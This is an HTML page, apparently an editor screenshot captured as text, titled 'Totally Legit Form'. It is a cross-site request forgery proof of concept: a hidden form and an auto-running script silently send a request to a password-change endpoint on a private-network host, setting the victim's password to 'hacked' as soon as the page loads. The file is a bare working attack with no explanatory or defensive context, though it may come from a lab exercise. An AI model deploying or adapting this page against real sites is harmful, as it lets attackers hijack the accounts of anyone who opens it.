 index.html
index.html > ...
1 <html>
2
3 <head>
4 <title>Totally Legit Form</title>
5 <form action="http://192.168.213.183/change_password.php" method="GET", id="csrf_form">
6 <input type="hidden" name="password" value="hacked"><br /><br />
7 </form>
8 <script>
9 document.getElementById('csrf_form').submit()
10 </script>
11 </head>
12
13 </html>